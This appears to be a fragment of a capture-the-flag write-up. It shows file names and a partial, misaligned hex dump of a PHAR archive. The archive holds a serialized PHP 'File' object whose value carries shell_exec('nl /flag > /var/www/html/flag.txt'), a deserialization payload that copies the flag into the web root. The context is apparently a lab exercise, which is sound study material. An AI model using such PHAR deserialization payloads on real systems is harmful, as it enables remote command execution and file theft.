 起始页 1.jpg flag.png 3.jpg 3.phar*
3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0020 0 00 00 00 00 80 00 00 00 4F 3A 34 .........€...O:4
0030 C 65 22 3A 34 3A 7B 73 3A 34 3A 22 :"File":4:{s:4:"
0040 2 3B 73 3A 34 38 3A 22 73 68 65 6C val3";s:48:"shel
0050 5 63 28 27 6E 6C 20 2F 66 6C 61 67 l_exec('nl /flag
0060 6 61 72 2F 77 77 77 2F 68 74 6D 6C > /var/www/html
0070 7 2E 74 78 74 27 29 3B 22 3B 73 3A /flag.txt');";s:
0080 1 6C 31 22 3B 73 3A 34 3A 22 66 69 4:"val1";s:4:"fi
0090 3 3A 34 3A 22 76 61 6C 32 22 3B 73 le";s:4:"val2";s
00A0 5 78 69 73 74 73 22 3B 7D 08 00 00 :6:"exists";}...
00B0 4 2E 74 78 74 04 00 00 00 00 00 00 .test.txt.......
00C0 0 0C 7E 7F D8 A4 01 00 00 00 00 00 ......~.Ø¤......
00D0 4 58 B4 41 15 B7 CB 7B D6 33 96 CB .testX´A.·Ë{Ö3–Ë
00E0 5 53 DE 04 5A 56 E5 8D 9C EE 4F 9B S¨{.5SÞ.ZVå.œîO›